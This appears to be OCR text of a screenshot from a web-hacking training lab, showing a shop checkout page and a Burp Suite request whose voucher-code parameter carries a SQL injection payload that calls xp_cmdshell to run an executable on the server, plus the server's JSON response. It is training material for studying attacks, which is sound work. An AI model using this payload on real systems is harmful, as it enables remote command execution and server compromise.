 topup.webhacklab.com/shop/che
NotSosecure Shop Webhacklab Topup Webhacklab Mic
NOT SO SECURE HOME TOPUP VOUCH
Checkout
Virgin mobile Virgin Mobile
Virgin Mobile
Service charge
Voucher Discount
Membership Discount (%)
Total
Apply voucher code (i
Apply voucher code and get up t
discount
';exec master..xp_c
APPLY
Extender Project options User options JSON Beautifier JOSEPH SAML Raider Certificates
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://topup.webhacklab.com ?
Request
Raw Params Headers Hex JWS
1 GET /api/voucher?code=
%27;exec%20master..xp_cmdshell%20%27cmd.exe%20/c%20c
:\windows\temp\user10.exe%27%20--&pid=24&sig=
200EC4152F820585CFCEEA4A8A39D84C1237B513AB138FF9419F
1761D9462339 HTTP/1.1
2 Host: topup.webhacklab.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://topup.webhacklab.com/shop/checkout?id=24
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1bmlxdWVfbmF
tZSI6ImRocnV2Lm5zc0BtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjo
iZGhydXYubnNzQG1haWxpbmF0b3IuY29tIiwiaXNzIjoiaHR0cDo
vL3dlYmhhY2tsYWIuY29tLyIsImV4cCI6MTU5NjYyOTc1MiwibmJ
mIjoxNTk1NDIwMTUyfQ.Mwot3uKbSkJWIan0JwDlGJGx3b59oJW8
p5jU_naxdGY
9 X-Requested-With: XMLHttpRequest
10 Cookie: __RequestVerificationToken=
tyZcAWHzrg9mmdQ-0kdmftq-6hbvmFlZulUswzTbKpum-d2htHX5
Mn9gUS8GGgU59xvcjIeGEXUrvAnU5pQwNjAJesY5XgznCrWzJNv4
9f41
? Search... 0 matches \n Pretty
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/8.5
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 22 Jul 2020 12:28:18 GMT
10 Connection: close
11 Content-Length: 223
12
13 {"code":
"FqLSfwEgJ10+6nCeBfybAjGY+3qtQ+TvEBI2klzw7dR5zvwJf8
7aCACv5jst0uggwUszZF63joUrLrtkowkY4w5y4+pONbEuZAIGs
5helZY=","active":null,"status":"INVALID","value":0
,"validity":0,"title":null,"description":null,
"imageURL":null}
? Search... 0 matches \n Pretty